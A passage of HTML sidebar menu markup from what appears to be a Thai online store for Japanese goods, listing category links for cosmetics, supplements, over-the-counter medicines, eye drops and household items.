href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a 